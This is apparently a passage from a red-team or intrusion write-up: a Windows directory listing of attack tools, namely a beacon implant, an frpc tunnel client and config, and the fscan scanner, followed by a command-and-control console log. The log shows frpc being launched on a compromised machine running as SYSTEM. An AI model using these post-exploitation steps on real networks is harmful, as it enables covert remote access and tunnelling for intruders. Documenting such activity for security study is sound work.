 2023/06/24  08:40    <DIR>          .
2023/06/24  08:40    <DIR>          ..
2023/06/24  18:52           288,256 beacon.exe
2023/06/24  08:40        12,660,736 frpc
2023/06/24  08:41        12,057,600 frpc.exe
2023/06/24  08:40               122 frpc.ini
2023/06/23  21:53         5,530,624 fscan32.exe
2023/06/23  22:20         6,286,026 main.exe
2023/06/23  22:27         6,003,174 main38.exe
2023/06/23  22:06             1,092 result.txt
               8 个文件     42,827,630 字节
               2 个目录 23,964,635,136 可用字节
beacon> frpc.exe -c frpc.ini
[-] Unknown command: frpc.exe -c frpc.ini
beacon> shell frpc.exe -c frpc.ini
[*] Tasked beacon to run: frpc.exe -c frpc.ini
[+] host called home, sent: 51 bytes
[+] received output:
[WEB] SYSTEM */5676 (x64)
beacon>